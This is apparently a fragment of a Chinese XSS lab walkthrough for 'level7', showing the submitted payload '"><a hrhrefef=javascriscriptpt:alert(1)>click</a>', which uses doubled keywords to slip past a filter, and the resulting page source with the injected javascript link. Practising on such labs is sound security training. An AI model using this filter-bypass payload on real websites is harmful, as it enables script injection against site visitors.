 没有找到和"><a hrhrefef=javascriscriptpt:alert(1)>click</a>相关的结果.
click"> 搜索
完成的不错!
levelseven
取消 确定
<!--STATUS OK-->
<html>
<head> ··· </head>
<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center"> ··· </h2>
<center>
<form action="level7.php" method="GET">
<input name="keyword" value="">
<a href="javascript:alert(1)">click</a>
">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center> ··· </center>
<h3 align="center">payload的长度:39</h3>
</body>
</html>